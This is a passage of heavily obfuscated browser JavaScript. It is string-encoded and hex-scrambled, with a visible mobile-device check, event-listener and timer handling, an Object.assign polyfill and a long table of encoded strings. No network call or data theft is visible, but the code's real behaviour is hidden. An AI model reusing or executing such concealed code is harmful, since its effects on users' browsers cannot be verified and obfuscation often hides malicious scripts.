F9='',FF=Fm,Fm=!(-0x88f*0x3+-0x18da+0x3287);FF;){Fm?Fm=!(-0x1*0x20f8+0x2*-0x53f+0x2b77):F9+=F5[o7('pYd$',0x270a,0x1ca8,0x31a7,0x1dab)],F9+=FF[o7('Ed#A',0xcc7,0x1c51,-0x9ae,-0x56c)+'ge'],FF[o9(0x2216,0x3d9b,0x306e,0x2de3,'n)fV')+'e']&&(F9+=F5[o7('KLp!',0x9e4,0x2135,0x208d,-0x4a)][o7('hIwn',0x12cd,0x2736,0x1275,0x46f)+'t'](FF[o7('DbQT',0x2ef2,0x2c9a,0x2587,0x40aa)+'e'])),F5[o8(0x2f6b,'b$JG',0x29a6,0x2e3f,0x248e)](void(0x178b+-0xa3*-0xe+0x4a3*-0x7),FF[o7('KLp!',0x2bba,0x1e2f,0x2ff5,0x34a7)])&&(F9+='\x20('[o5(0x38de,0x37d2,0x2e87,'9kC2',0x2056)+'t'](FF[o9(0x3353,0x2518,0x21f8,0x2503,'2m3#')],')'));var FN=F5[o5(-0x6cb,0x53f,0xc68,'hIwn',0xb6b)](FF[o6(0x15a9,0x2043,0x2080,'jV[H',-0x9b)]||'','');if(FN){var Fg=FN[o5(0xc9,0x182a,0xb4f,'GsOR',0x1304)+'Of']('\x0a');F5[o5(0x2a4e,0x1642,0x1454,'DbQT',0x1bb0)](-(0x2c*-0x83+0x33f*0x1+0x1346),Fg)&&(F9+=FN[o9(-0x1bd,0xce4,0x7f3,0x1493,'Qlk&')](Fg));}FF=FF[o5(-0x14,0x8af,0xfc2,'Lw%v',0x946)],FL&&(F9=F5[o7('9lHZ',0x19f9,0x1c23,0x3036,0x1e7e)](FY,F9));}return F9;}else F5[o8(0x1046,']hR]',0x167a,0x1fde,0x58)](F7,0x4cd+0x4*-0x52+-0x371)?(F6=window[o6(0x28e6,0x1bac,0x2463,'1bNh',0x23c0)+o8(0x3f,'b$JG',0x61e,0x844,0xf51)](F8,F5[o8(0x695,'pYT4',0xd14,0xdb2,0x4fd)](0x15bd+0x2*-0x2bb+-0x102e,Math[o5(0x3e9,0x1eba,0x1279,'6PKZ',0x1db0)](F7,-0xbd8+0x2*0x7f+0x116*0xa))),F7++):F6=void(0x18*-0x67+-0x3c7+0xd6f),F5[o7('8]$q',0x2179,0x1fe5,0xdb4,0x1698)](F4);};function o2(F4,F5,F6,F7,F8){return g9(F4-0x57,F5-0xd5,F6-0x1e1,F4-0x1c5,F8);}function o0(F4,F5,F6,F7,F8){return g9(F4-0xdb,F5-0x1b,F6-0x15e,F7-0x230,F5);}function o1(F4,F5,F6,F7,F8){return gm(F4-0x193,F5-0xd6,F7,F7-0x1da,F4- -0x1fd);}return{'restart':function(){function oL(F4,F5,F6,F7,F8){return o3(F5-0x427,F8,F6-0x103,F7-0x30,F8-0x17d);}function oN(F4,F5,F6,F7,F8){return o2(F5-0x17e,F5-0xad,F6-0x149,F7-0x28,F7);}function om(F4,F5,F6,F7,F8){return o2(F5- -0x39,F5-0x1ca,F6-0x1bf,F7-0x26,F4);}var F9={'zzsmU':function(FF,Fm){function oF(F4,F5,F6,F7,F8){return F3(F7- -0x11d,F5);}return F5[oF(0x12c0,'4H1!',0x1b16,0x2857,0x2fb1)](FF,Fm);},'hLOag':F5[om('DbQT',0x1bc8,0xc0d,0xf20,0x1d71)]};function oY(F4,F5,F6,F7,F8){return o2(F5-0x473,F5-0x29,F6-0x1d1,F7-0x1a6,F6);}function og(F4,F5,F6,F7,F8){return o4(F7- -0x248,F4,F6-0x1b8,F7-0xd2,F8-0x137);}if(F5[om('DbQT',0x1024,0x18c4,0x10c4,0x13f8)](F5[oN(0x1f7d,0xe78,0x242,'4$wV',0x1d2a)],F5[oL(0x3d8,0xf0b,0x158,-0x90,'tE5c')]))F7=0x1d87+0x2695+0x6*-0xb5a,F5[om('WPt@',0x2e86,0x1f74,0x385b,0x1cd2)](void(-0x1*0xa33+-0x14d5+-0x1*-0x1f08),F6)&&(F5[oY(0x1c2b,0x13c6,'WPt@',0x674,0x1d31)](clearTimeout,F6),F6=void(0x1c9e+0x13fd+-0x21d*0x17)),F5[oY(0x1374,0x1d7a,'evvD',0x224a,0xe86)](F8);else{var FF=F9[om('&djd',0x2942,0x32e8,0x2dda,0x2277)](-0x1042+-0x245c+0x1e*0x1c1,FF)?Fm[om('GsOR',0x1314,0x2634,0x984,0xde)+og('9lHZ',0x24ee,0x3124,0x243c,0x1aa9)+oY(0x380a,0x2a4b,']hR]',0x3593,0x3c27)](FN):Fg[og('tE5c',0x16ad,0x2a71,0x25e9,0x18e8)+oN(-0x1236,0x24d,0x122e,'0CG%',-0x9e8)+oL(0x448c,0x2fac,0x2e94,0x3a93,'KLp!')](F9[oL(0x104,0x1665,0xedc,0x1e51,'&djd')],FL);return FY[og('pYd$',-0x76,0x36a,0x8b8,-0x585)+oL(0x11b7,0x4e3,0x1782,-0x90a,'9kC2')+'d'](FF),FF;}}};}function ye(){function oJ(F4,F5,F6,F7,F8){return g9(F4-0x120,F5-0xdd,F6-0xeb,F6-0x2a,F8);}function oA(F4,F5,F6,F7,F8){return g7(F5-0x289,F5-0x190,F6-0x1e8,F6,F8-0x38);}function oo(F4,F5,F6,F7,F8){return gF(F4-0x4ba,F5-0x11b,F6-0xa3,F8,F8-0x132);}function oT(F4,F5,F6,F7,F8){return gm(F4-0x1bf,F5-0x83,F4,F7-0x80,F7-0x110);}function oC(F4,F5,F6,F7,F8){return g9(F4-0x6b,F5-0x77,F6-0x16f,F6-0x56,F8);}return/mobile|android|iphone|ipad/i[oJ(0x7c5,0xfc1,0x58e,0x104f,'a[@[')](window[oA(0x12c8,0x2494,'1bNh',0x2a2b,0x1aaf)+oA(0x38f9,0x2851,'6PKZ',0x340a,0x1c26)][oJ(0x363,0x76d,0x205,0x1507,'pYd$')+oA(0x1141,0xce0,'83V[',0x13c4,0x6d5)]);}function we(F4,F5,F6){var F7={'CyrOu':function(FN){return FN();},'WsHAf':function(FN){return FN();},'GJuTg':function(FN,Fg){return FN===Fg;},'iHdoF':oS(0x774,'YU3h',-0xf,0x2555,0xf8b),'RoQeO':oS(0x1dc6,'*gCq',0x17a8,0x1771,0x1770),'KsrBU':function(FN){return FN();},'hiqYh':function(FN,Fg){return FN!==Fg;},'BhHjo':os(0x1db8,0x15aa,'oQ!o',0x1539,0x2194),'rQNeD':oS(0x2aca,'Lw%v',0x2595,0x697,0x1e09),'GqglR':oP(-0x1599,0x1c9,0x116b,'evvD',0xe4a),'ITpqf':os(0x1028,0xaa6,'YU3h',0x42f,0xbcd),'KVTMk':oc(']hR]',0x174d,0x2f5,0x2821,0x12ef)+'e','gErNr':oc('WPt@',0x1aec,0xf5f,0xa73,0x127a)+oS(0x2377,'0t5&',0x232b,0xb64,0x1083)+os(0x2bbd,0xaae,']hR]',0x1b9e,0xf53)+'ge','xemQx':function(FN){return FN();},'uABtK':function(FN,Fg){return FN(Fg);},'IHiMV':function(FN,Fg){return FN(Fg);},'zEhNp':function(FN){return FN();}};F7[oS(0x20cc,'6PKZ',0x65a,0x229e,0xcaf)](F6);function os(F4,F5,F6,F7,F8){return g7(F7- -0xab,F5-0xc,F6-0x3e,F6,F8-0xb8);}var F8=F7[oc('&W$t',0x1464,-0x465,-0xd81,0x828)](be,F6),F9=function(){function oa(F4,F5,F6,F7,F8){return ou(F4-0x1b3,F8,F6-0x174,F6-0x465,F8-0x31);}function oq(F4,F5,F6,F7,F8){return oS(F4-0xcb,F4,F6-0xd5,F7-0x190,F7-0x1de);}function oR(F4,F5,F6,F7,F8){return oc(F6,F5-0x6f,F6-0x13c,F7-0x153,F5- -0x301);}function oi(F4,F5,F6,F7,F8){return os(F4-0xab,F5-0x33,F4,F6-0x4f5,F8-0x15c);}function oI(F4,F5,F6,F7,F8){return oS(F4-0x24,F6,F6-0x1ea,F7-0x81,F5- -0x17c);}if(F7[oq('8]$q',0x2b53,0x2056,0x260e,0x26d5)](F7[oq('Xjql',-0x121,0x8f5,0xba9,0x103d)],F7[oa(0x295b,0x1ef0,0x15e3,0x4cd,'4H1!')])){F8&&F7[oa(-0x475,0xe7c,0xc5b,0x8de,'GsOR')](F9);var Fg=FF;Fm=void(0x1820+0x920*-0x2+-0x5e0),Fg&&F7[oa(0x2167,0x3318,0x26a4,0x17d4,'oQ!o')](Fg);}else F8[oq('Hu2u',0xb38,0x23b6,0x1a76,0x250e)+'rt']();};F4&&window[oP(-0x851,0x192,0x3f7,'XHeP',0x181d)+oS(0x217c,'b$JG',0x2ede,0x30bf,0x29da)+oc('evvD',0x9df,0xdbd,0xba0,0xbab)+'r'](F7[oc('Fgq3',0x454,0x1fcd,0x2bdf,0x162e)],F9);var FF=F7[oc('Lw%v',0x219d,0x1e50,0x3a21,0x24ae)](be,F6),Fm=function(){function or(F4,F5,F6,F7,F8){return oc(F6,F5-0x1bc,F6-0x171,F7-0x12c,F7- -0x20d);}function ox(F4,F5,F6,F7,F8){return os(F4-0x197,F5-0x1b,F4,F5-0x12f,F8-0x62);}function oh(F4,F5,F6,F7,F8){return os(F4-0x33,F5-0x17,F7,F4-0x3fa,F8-0xcc);}function oV(F4,F5,F6,F7,F8){return oP(F4-0x139,F5-0x22a,F6-0x157,F7,F8-0xe6);}function oW(F4,F5,F6,F7,F8){return oP(F4-0x70,F7-0x147,F6-0xbd,F4,F8-0x131);}if(F7[oW('6PKZ',0xa1a,0x53c,0x1876,0x1152)](F7[oh(0x2ee0,0x365c,0x313f,'4H1!',0x3d20)],F7[oh(0x1557,0x1cc5,0x603,'N7Mq',0x2821)]))FF[oW('XHeP',0x26f2,0x227d,0x1109,0x1a06)+'rt']();else{var FN=F6;F7=void(-0x7a2+-0x2*-0x126d+-0x6e*0x44),FN&&F7[or(0xcd3,0x2f24,'*gCq',0x1dc2,0x734)](FN);}};function ou(F4,F5,F6,F7,F8){return g7(F7- -0x20e,F5-0x1dd,F6-0xb,F5,F8-0x1c2);}function oc(F4,F5,F6,F7,F8){return gF(F8-0x49b,F5-0x148,F6-0x13c,F4,F8-0x151);}function oP(F4,F5,F6,F7,F8){return g8(F4-0x9e,F5-0x81,F5- -0x46c,F7,F8-0x5a);}function oS(F4,F5,F6,F7,F8){return gm(F4-0x16d,F5-0x91,F5,F7-0x131,F8- -0x2da);}return F7[oc('KLp!',0xb58,0x457,0x26c7,0x123d)](ye)&&F5&&window[os(0x3f9b,0x21b5,'sNdb',0x284a,0x32d8)+oS(0x2de8,'Xjql',0x38b3,0x3e38,0x2bbd)+oS(0xa36,'XHeP',-0xbe7,0x9b1,0x3b5)+'r'](F7[oc('Hu2u',0x39aa,0x2499,0x3a19,0x263e)],Fm),function(){function oB(F4,F5,F6,F7,F8){return oS(F4-0xef,F4,F6-0x1e0,F7-0x1f0,F5-0x481);}function oO(F4,F5,F6,F7,F8){return os(F4-0x1b2,F5-0x71,F5,F4-0x39b,F8-0x3b);}function op(F4,F5,F6,F7,F8){return oP(F4-0x1af,F8-0x27d,F6-0x182,F4,F8-0x31);}function oy(F4,F5,F6,F7,F8){return oc(F4,F5-0x9,F6-0x1b7,F7-0x1c6,F6-0x1de);}function oz(F4,F5,F6,F7,F8){return oc(F4,F5-0xb4,F6-0x8,F7-0x34,F8-0xfb);}if(F7[op('pYd$',0x1542,0x3954,0x3fab,0x282e)](F7[op('2m3#',0x2d86,0xff4,0x2d7c,0x17d2)],F7[op('YU3h',0x2f9e,0x4238,0x4185,0x2bc4)]))return F5;else F4&&window[oy('sNdb',0xb14,0x1439,0x463,0x255e)+op('9lHZ',0x1c5b,0x225d,0x825,0x12db)+oO(0x2aa2,'Lw%v',0x1f71,0x3186,0x41db)+oB('9lHZ',0x118d,0x192a,0xc5e,0x21c6)](F7[oB('vsz[',0x136a,0xb50,0x2a8c,0x1e07)],F9),F7[oz('n)fV',0x23bc,0x721,0x1ab4,0xdf5)](ye)&&F5&&window[oz('RZXB',0x2851,0x94a,0x272a,0x1e34)+oO(0x1de1,'83V[',0x32af,0x30ba,0x200b)+oO(0x1deb,'pIBA',0x175a,0x1b4d,0x302f)+oO(0xdcb,'a[@[',0x1e26,0x680,0x1faf)](F7[oB('YU3h',0x22c8,0x365e,0xe01,0xf90)],Fm);};}var xe=function(){function ob(F4,F5,F6,F7,F8){return gm(F4-0x134,F5-0x95,F4,F7-0x60,F8- -0x465);}function oZ(F4,F5,F6,F7,F8){return g9(F4-0xaa,F5-0x115,F6-0x10a,F6-0xe9,F4);}var F5={};function od(F4,F5,F6,F7,F8){return g8(F4-0x161,F5-0x1c1,F6- -0x35f,F4,F8-0x182);}function oK(F4,F5,F6,F7,F8){return g7(F8- -0xb,F5-0xd8,F6-0x1d9,F7,F8-0xfe);}F5[od('Ed#A',0x18ac,0x18a0,0x1b41,0x184b)]=function(F7,F8){return F7!==F8;};function oG(F4,F5,F6,F7,F8){return gF(F5- -0x2d,F5-0x1d7,F6-0x87,F4,F8-0x85);}F5[od('N7Mq',0x25db,0x2f3d,0x2c31,0x4641)]=od('pYT4',0x1ec8,0x225e,0x1e38,0x12ad),F5[ob('6PKZ',0x1ba0,0x36f,0x98f,0x9d1)]=function(F7,F8){return F7<F8;};var F6=F5;return xe=Object[od('83V[',0x3985,0x2de1,0x256e,0x2429)+'n']||function(F7){function oM(F4,F5,F6,F7,F8){return oK(F4-0x70,F5-0x64,F6-0x4f,F6,F5- -0x5b);}function oX(F4,F5,F6,F7,F8){return oZ(F8,F5-0x13f,F4-0x170,F7-0x18,F8-0x156);}function oD(F4,F5,F6,F7,F8){return oG(F5,F6-0x97,F6-0x115,F7-0x50,F8-0x50);}function oU(F4,F5,F6,F7,F8){return ob(F6,F5-0x125,F6-0x51,F7-0x1d0,F8-0x53a);}function oE(F4,F5,F6,F7,F8){return ob(F4,F5-0x18c,F6-0x122,F7-0x1f1,F5-0x24f);}if(F6[oE('oQ!o',0x1116,0x19f1,0x55a,0x220a)](F6[oM(0x2ab8,0x2bca,'Lw%v',0x3aec,0x415d)],F6[oE('KLp!',0x1c7e,0x2855,0x116d,0xde2)]))return F7[oE('BBX9',0x269a,0x293c,0x3cf1,0x23bb)+oX(0x87,0x1167,-0x15d9,0xa4a,'YU3h')]=F8,F9;else{for(var F8,F9=-0x1657+-0xce3*-0x1+-0x975*-0x1,FF=arguments[oM(0x277b,0x1e9f,'DbQT',0x20b9,0x1e91)+'h'];F6[oD(0x2558,'0t5&',0x1614,0x10c8,0x22d0)](F9,FF);F9++)for(var Fm in F8=arguments[F9])Object[oE('&W$t',0x558,-0x88f,0x168c,-0x85e)+oM(0x19a8,0x17b9,'DbQT',0x100b,0xbc5)][oM(0xc2f,0x1612,'4$wV',0x19,0x19c6)+oD(0x41,'0CG%',0x674,-0xf6a,0x650)+oM(0x5be,0xbbd,'*gCq',-0x452,0xa2d)][oD(-0x1212,'Hu2u',0x419,0xa14,0x1a87)](F8,Fm)&&(F7[Fm]=F8[Fm]);return F7;}},xe[oG('Qlk&',0x81d,-0xcdd,0x146c,-0x719)](this,arguments);};function ke(F4,F5,F6){var F7={'SMCOA':function(Fi,FW){return Fi===FW;},'goTUY':function(Fi,FW){return Fi===FW;},'NGZpl':ov(0x243a,'hIwn',0x24c3,0x26a1,0x33ff),'oRCFY':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'RcuBN':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'dVGPF':of(0x2e0,-0x10cf,-0x9e4,'&djd',0xc0),'CUuLV':oj('1bNh',0x1dba,0xbc9,-0xbaf,0x1ee2),'JyZWm':ov(0x2cee,'BBX9',0x1576,0x20f7,0x15d7),'IzBXc':function(Fi,FW,Fh,Fx,Fr,FV){return Fi(FW,Fh,Fx,Fr,FV);},'QuNsl':ov(0xd6a,'tE5c',0x2341,-0x76a,0x53c),'Uokta':of(0x11d0,0x22e5,-0x17a,'WPt@',0x27bf)+'t','FuLDW':function(Fi,FW){return Fi(FW);},'xhaxi':function(Fi,FW){return Fi!==FW;},'pdpTa':ol(0x279a,0x398a,0x135c,'4$wV',0x1c46),'gibHH':function(Fi,FW){return Fi===FW;},'qvYVG':function(Fi,FW,Fh){return Fi(FW,Fh);},'osjIN':oH('KLp!',0x1f92,0x20a4,0x2ce,0x16b9)+'r>','Ianwx':of(0x138f,0x16fe,0x1db,'pYT4',0x20ce)+oH('WPt@',0x2461,0x1ef6,0x1115,0x1fb7),'HLWDc':ol(0x2538,0x2533,0x3382,'hIwn',0x3abc)+ol(0x7d7,0xcdc,0xfa1,'pYd$',0x499)+ov(0x3a7,'2m3#',0x71d,-0x555,0x11dc)+of(0x1ca,-0x8c5,0x106c,'Qlk&',-0x1400),'aaCrT':of(0x2d48,0x1827,0x1a5b,'RZXB',0x2c8b)+ov(0x2281,'b$JG',0x2b15,0x29cb,0x1e26),'CxNkm':ov(0xe1b,'f5)$',0xd37,0xf45,0x1750),'hzAsp':of(0x138e,0x12a5,0x6eb,'N69c',0x2220)+'n>','XgwrW':function(Fi,FW){return Fi<FW;},'kflXW':function(Fi,FW){return Fi-FW;},'CMWih':function(Fi,FW){return Fi+FW;},'fTTUO':oj('f5)$',0xae9,0x101c,0xbd,0x1dbe),'hJDxq':of(0x2d46,0x2d26,0x2791,'*gCq',0x196a),'byzDt':function(Fi,FW){return Fi!==FW;},'PftDA':of(0x1a5e,0x1976,0x26c3,'DbQT',0x161c),'jnkaT':oH('4$wV',-0x3cb,0x3f0,0xbaf,0x382),'GHpBY':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'bUDQf':of(0xcc,-0xd75,0x17b1,'Qlk&',0x1695)+ov(0xa9a,'evvD',0xe64,-0xb9c,-0x8cb)+oH('0CG%',0x444,0xa0d,0x1f0f,0x19a9)+ol(0x3097,0x2156,0x3632,'Fgq3',0x2772),'gzAYl':ov(0x2ce4,'n)fV',0x1da6,0x2267,0x32b5)+ov(0xec5,'Xjql',0x1134,0x23be,0x108),'ZyuPM':function(Fi,FW){return Fi===FW;},'LQFiS':ol(0xaf0,0x7be,0x13f9,'yJvo',-0x805),'bugDp':oH('6d6F',0x1aae,0x28a9,0xaa4,0x1bc8),'kgfLU':ol(0x1f67,0x120d,0x1fe2,'f5)$',0x1a0f)+oH('YU3h',0x3155,0x17dc,0x1aae,0x2bd2)+'nd','oCGXx':function(Fi){return Fi();},'KqNGD':function(Fi,FW){return Fi!==FW;},'nHbfq':oH('WPt@',-0xddc,0x1557,-0xc57,0x86d),'oVxkp':ol(0x1cae,0xec9,0x1eaa,'Qlk&',0x33f1),'rBojh':ol(0x2926,0x3a79,0x303c,'6d6F',0x3aac),'yVXFu':ov(0xfd1,'Hu2u',-0x7c,-0x734,0x13f9)+ov(0x1395,'Qlk&',0x180b,-0x60,0x2365)+'w','nxZmL':oH('Ed#A',0x7ad,0x1d7f,0x22fe,0x167d)+oH('XHeP',0xb76,-0x512,0xeb2,0xae8)+'e','ThwdU':function(Fi,FW,Fh){return Fi(FW,Fh);},'BrHfq':oj('Lw%v',0x26d,0x57,-0xb40,0x1191)+ol(0x2ad2,0x3e42,0x3aeb,'6PKZ',0x1f6a)+'ow','UoGDu':function(Fi,FW,Fh){return Fi(FW,Fh);},'ALqLg':oj('pYT4',0x2a8c,0x1616,0x2c15,0x1907)+ol(0x18e4,0x19db,0x20d3,'4$wV',0x209a)+'de','gFjIK':function(Fi,FW,Fh,Fx,Fr,FV){return Fi(FW,Fh,Fx,Fr,FV);},'HaeGm':ol(0x10fc,0x195b,0x1201,'oQ!o',0xf8d)+'ty','FTObK':oj('pYd$',-0x5da,0x394,0x1169,0x1554)+of(0x1ce4,0x2f11,0x2151,'Qlk&',0x33f5),'JpvBv':of(0x9d9,-0xb09,0x134c,'vsz[',0x1866)+ol(0x2e17,0x3b96,0x2ea9,']hR]',0x2436)+of(0x26e3,0x26a9,0x3325,'&djd',0x30b0),'Bfbvi':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'fLbVL':oj('*gCq',0x29df,0x1f6f,0x1244,0x970)+ol(0x26a9,0x3824,0x346e,'Qlk&',0x3c62)+'(','rQJPT':ov(0x124a,'a[@[',0x118c,-0x461,0x263a)+ol(0x19e9,0x2821,0xb6c,'N69c',0x2256),'nyaIE':function(Fi,FW){return Fi*FW;},'RMuZk':function(Fi,FW){return Fi(FW);},'MgmHm':function(Fi,FW){return Fi-FW;},'tcFbm':function(Fi,FW){return Fi/FW;},'HrSdl':of(0x7ba,-0x3dc,0xdbb,'9lHZ',0x2eb)+of(0x122f,-0x3a5,0x1ba6,'tE5c',0xf9),'CiKhb':of(0x800,0x49,0x16c,'0CG%',0x180f)+oH('Hu2u',-0x3fd,0x1122,0x1518,0x1164)+ol(0x1818,0x371,0x2884,'&djd',0x124)+ol(0x120e,0x38e,0x1258,'hIwn',0x437)+'n','IAgxz':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'aaULn':ov(0x2ab,'oQ!o',-0x45b,-0x5a0,0x10c4)+ol(0x2a71,0x3157,0x20d7,'GsOR',0x2386)+ol(0x8d2,0x18f,0x1689,'XHeP',0x115)+of(0xfc4,0x5c5,-0x42d,'&W$t',0x1acc)+oH('VZyQ',0x32e,0x1abe,0x1dbd,0x8b8)+'t','APxyj':ov(0x612,'VZyQ',0x76c,-0xf23,-0x3ff)+ov(0x28a5,'sNdb',0x3629,0x19fe,0x17f4)+ol(0x8e7,0x1f09,-0xd79,'WPt@',0x1ec7)+ov(0x2b26,'RZXB',0x2403,0x2ac9,0x36a8)+oH(']hR]',0xf7d,0x8ec,0x199c,0x8f4)+ov(0xb42,'6PKZ',0x1feb,0xf75,-0x27)+ol(0x4ea,-0x1032,-0xb3a,'YU3h',-0xe96)+oH('83V[',0x1f0f,0x1eaa,0x547,0x8e7)+oj('GsOR',0xe3a,0x1482,0x1484,0x1187)+ov(0xb15,'Lw%v',0x1da7,-0x8e6,0xa82)+'t','gbUyu':function(Fi,FW){return Fi!==FW;},'CepvF':ov(0x1ddb,'6d6F',0x240b,0x1463,0xd2e),'WdGsA':function(Fi,FW){return Fi!==FW;},'WhLSY':function(Fi,FW){return Fi&&FW;},'PiLrX':function(Fi,FW){return Fi||FW;},'hXryq':function(Fi,FW){return Fi!==FW;},'qIAXA':oj('6d6F',0x192,0x668,0xb10,0x15d6),'avJmu':ol(0x1698,0x3e2,0x1422,'&W$t',0x29b5),'rEcUF':oH('0CG%',-0x5d,0x1e44,0x115d,0x894),'vtIvq':oj('2m3#',-0x209,0x2f1,0x1ee,-0x25),'MmYcz':function(Fi,FW,Fh){return Fi(FW,Fh);},'MQbeO':oH('vsz[',0x1610,0x7a3,0x2486,0x1d52)+ov(0x1266,'XHeP',0x248a,0x1a44,0x19e1)+'w','fsSBe':ol(0xe82,0x22b8,0xa80,'GsOR',0x22fe)+ol(0x3047,0x3fd4,0x2347,'6PKZ',0x353f)+'e','CQHNc':function(Fi){return Fi();},'ghhKD':ol(0x2169,0x3619,0x2c44,'sNdb',0x38db)+ol(0x140d,-0x45,0x260f,'6PKZ',0x1986),'pZKLw':function(Fi,FW){return Fi==FW;},'cFFCn':function(Fi,FW){return Fi==FW;},'Rmhii':function(Fi,FW){return Fi==FW;},'vxJhr':function(Fi,FW){return Fi!==FW;},'hwWtY':ol(0x2726,0x3134,0x26b6,'1bNh',0x1670),'bQkIR':of(0xedf,-0x5c6,0x65f,'XHeP',0x1e1),'rAiFd':of(0x167c,0x146a,0xc2c,'0CG%',0x217d),'ShPVu':function(Fi,FW,Fh){return Fi(FW,Fh);},'UKuNk':ol(0x1dc7,0x3154,0x13ea,'YU3h',0x2580)+oj('XHeP',0x199b,0xe38,0x2039,0xc77)+'n','Zakzi':function(Fi,FW,Fh){return Fi(FW,Fh);},'SEBUT':oj('Hu2u',0x3db2,0x2dea,0x409e,0x1ea2)+ov(0x1b07,'tE5c',0x265d,0x813,0x2501)+'ut','fNulY':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'zstcc':oj('evvD',0x1e0c,0x2413,0x2187,0x3189)+ov(0x1876,'0CG%',0x16dd,0x5bf,0x1089)+oj('6d6F',0x1159,0x1d84,0x17f8,0x23b3),'EldQp':ol(0x38e,0x190f,0x1a32,'9kC2',0x690),'lTeUJ':function(Fi,FW){return Fi(FW);},'bFxIU':function(Fi,FW){return Fi!==FW;},'xNyNN':oj('4$wV',-0x12d5,0x395,0x996,-0x78d),'sAZYb':function(Fi){return Fi();},'ztauz':ol(0x185b,0x1f10,0x196b,'0t5&',0x23cf),'NfiVy':of(0x132,0x333,0x14a6,'WPt@',-0x310),'lAYit':function(Fi,FW,Fh,Fx,Fr,FV,Fp,FO,Fy,Fz,FB,Fd){return Fi(FW,Fh,Fx,Fr,FV,Fp,FO,Fy,Fz,FB,Fd);},'vmVNx':ol(0x1168,0x1f51,0x19d0,'0t5&',0x1035),'bRgAE':oj('9kC2',0x482,0x467,0x10e2,-0xe82),'ltYiB':of(0xe0d,0x11e3,0x231b,'N69c',0x756),'vrHnO':oj('jV[H',0x7d0,0xb4e,-0x3bc,0x11dc)+ol(0x225a,0x15dd,0x252b,'Lw%v',0x1fb5)+ol(0x23f1,0x2838,0x2f5f,'83V[',0x153e),'QSqLM':function(Fi,FW){return Fi+FW;},'zZGeB':ov(0x18dd,'1bNh',0x159b,0xc1f,0x165c),'FzRLV':function(Fi,FW){return Fi==FW;},'QURsr':oj('Qlk&',0x3975,0x2d2e,0x4472,0x2dce),'EddCw':oH('sNdb',0x1409,0x1a28,0x1220,0x16f5),'MUMIy':oj('VZyQ',0xadb,0x20c7,0x2d53,0x2ae5),'olWAI':of(0x1047,0x14bc,-0x6f,'6d6F',0x1e7),'lNEBD':of(0x1b6b,0xd68,0xac7,'a[@[',0x76f),'YIYdS':of(0x28e5,0x2b56,0x3cb2,'&W$t',0x156e),'zzNwA':oj('Lw%v',-0x43d,0x106b,0x239f,0x15f4),'fuLcC':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'Nzqdj':ol(0xded,0x223f,0xa4c,'b$JG',0x21ea)+'ox','WDWoe':oj('0CG%',0x2ed1,0x1cab,0x17cd,0x1f62),'vrrmN':function(Fi,FW,Fh,Fx,Fr,FV){return Fi(FW,Fh,Fx,Fr,FV);},'VVzyR':oj('Xjql',-0x480,0xb2b,0x2228,0x1f04)+ol(0x2c65,0x17ca,0x1f63,'N7Mq',0x2d59),'JSxPR':oH('BBX9',-0x745,0xa8b,0x1dd0,0xf00)+'n','Fjoka':ov(0xb26,'hIwn',0xc27,-0xb53,0xb4f),'BgYBr':function(Fi,FW){return Fi&&FW;},'qOrln':of(0x17ea,0x1263,0x10ba,'evvD',0x1128)+of(0x2bc7,0x26ea,0x17b2,'Fgq3',0x3774),'svJYu':oj('2m3#',0x127f,0x177b,0x2376,0x179b)+oH('1bNh',0xf25,-0x824,0x2244,0xebb)+oj('n)fV',0x2bb9,0x1aeb,0x2361,0x1c4b)+ov(0x361,'6PKZ',0x16f1,-0x10ff,-0xfc5),'YWuYE':oH('2m3#',0x25db,0xe65,0x59a,0x1a8a)+oH('n)fV',0xcd2,0x63f,0x129d,0xa9b)+'o','mpBQD':function(Fi,FW,Fh){return Fi(FW,Fh);},'gfDMF':oH('pYd$',0xe3,-0x4fd,0x13a5,0x5cb)+oj('Lw%v',0x26ce,0x1ac9,0x1816,0x1962)+oj('9lHZ',-0x1a2,0x14ca,0x5e0,0xfb)+oH('BBX9',0x6cb,0x2cf4,0x20bc,0x1805)+oj('DbQT',0x1fa5,0x2a63,0x3945,0x22af)+of(0x2e45,0x28b6,0x40b6,'4$wV',0x20b1)+ov(0x221,'XHeP',0x16c8,-0x4af,0x18aa)+ol(0x2858,0x1a42,0x3bf5,'Ed#A',0x194b)+oj('yJvo',0x2e32,0x29bf,0x3fd0,0x3ab8)+oj('4H1!',0x3c0,0x18de,0x1ac,0x2032)+ol(0x158e,-0x35,-0xbb,'XHeP',0x2718)+of(0x210c,0x327c,0x3088,'1bNh',0x1fbf)+ov(0x21c5,']hR]',0x312e,0x3915,0x3012)+ol(0x246b,0x2a9d,0x14a5,'9kC2',0x3a0b)+oj('&4%y',0xcf1,0x1851,0x1b8f,0x11cd)+oH('yJvo',0x27f3,0x366a,0x2386,0x2f28)+ov(0x1536,'4$wV',0x1f73,0x2c17,-0xa6)+ov(0x1d25,'KLp!',0xa88,0x284c,0x2e61)+oH('n)fV',0x21ea,0x17a3,0x38de,0x2306)+of(0x2258,0x1934,0x37ca,'N7Mq',0x20a1)+ol(0x1d38,0x2585,0x22b0,'hIwn',0x348f)+oH('evvD',0x2bf7,0x3d5f,0x2321,0x2c82)+of(0x1e77,0x12df,0x1c3a,'&W$t',0x1f8c)+ol(0xd51,0x6ff,0x1114,'N7Mq',0x1667)+ol(0x12fa,0xbd1,0x419,'*gCq',0xd0a)+oH('6PKZ',0x1a2f,0x31f2,0xb17,0x1dd7)+oj('tE5c',0x3673,0x2290,0x30f1,0x27df)+oH('&djd',0x2a66,0xf63,0x3463,0x1e66)+ol(0x29bf,0x3a81,0x28b9,'4H1!',0x1cde)+oj('N69c',0x2a6a,0x1e48,0x235a,0xc32)+oH('N7Mq',0x1fd0,0xfc1,0x23fa,0x22f2)+oH('0t5&',0x2a89,0x26a4,0x1bdd,0x29cc)+oj('yJvo',0x3d5c,0x283a,0x3d64,0x3683)+ov(0x21ed,'RZXB',0x1f9f,0x3917,0x27b9)+oj('&djd',0x18da,0x2449,0x1727,0xe2f)+oH('Fgq3',0x16e5,0xaae,0x1b13,0x3d8)+oH('DbQT',-0x319,0xb78,0x17f9,0x13d4)+of(0xe9a,0xfe3,0x22,'f5)$',0xb55)+ol(0x1d7c,0xc17,0x1f45,'pIBA',0x12a8)+ov(0x1b8,'Lw